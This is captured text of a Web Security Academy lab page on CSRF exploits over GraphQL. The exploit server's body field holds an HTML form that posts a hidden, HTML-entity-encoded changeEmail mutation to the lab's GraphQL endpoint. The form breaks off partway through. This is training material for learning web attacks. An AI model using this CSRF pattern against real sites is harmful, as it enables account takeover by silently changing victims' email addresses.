 Web Security
Academy
Performing CSRF exploits over GraphQL
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0d002203d5537480a102dc01c300c6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<form
action="https://0ac200e30441106f83bec31e000700b6.web-security-academy.net/graphql/v1"
method="POST"
>
<input type="hidden" name="query"
value="&#x6d;&#x75;&#x74;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x20;&#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&#x28;&#x
24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x43;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&#x49;&#x6e;&#x70;&#x75;&#x74;
&#x21;&#x29;&#x7b;&#x63;&#x68;&#x61;&#x6e;&#x67;&#x65;&#x45;&#x6d;&#x61;&#x69;&#x6c;&#x28;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x3a;&#x20;&#x
24;&#x69;&#x6e;&#x70;&#x75;&#x74;&#x29;&#x20;&#x7b;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x7d;&#x7d;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
Store
View exploit
Deliver exploit to victim
Access log